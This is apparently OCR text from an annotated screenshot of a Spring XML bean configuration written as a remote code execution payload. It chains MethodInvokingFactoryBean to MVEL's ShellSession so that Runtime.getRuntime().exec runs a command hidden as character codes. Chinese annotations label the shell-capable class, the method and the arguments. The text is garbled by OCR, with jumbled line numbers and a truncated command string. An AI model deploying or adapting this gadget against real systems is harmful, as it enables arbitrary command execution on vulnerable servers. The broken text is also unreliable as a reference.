 1 <?xml version="1.0" encoding="UTF-8"?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://www.springframework.org/schema/beans
5 http://www.springframework.org/schema/beans/spring-beans.xsd">
6 <bean id="jndi" class="org.springframework.beans.factory.config.MethodInvokingFactoryBean" init-method="getObject">
7 <property name="targetObject">
8 <bean class="org.mvel2.sh.ShellSession"/>
能shell的类
9 </property>
0 <property name="targetMethod" value="exec"/>
方法
1 <property name="arguments"
2 value="push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+String.valueOf((char)101)+String.valueO
3 </bean>
4 </beans>
参数
m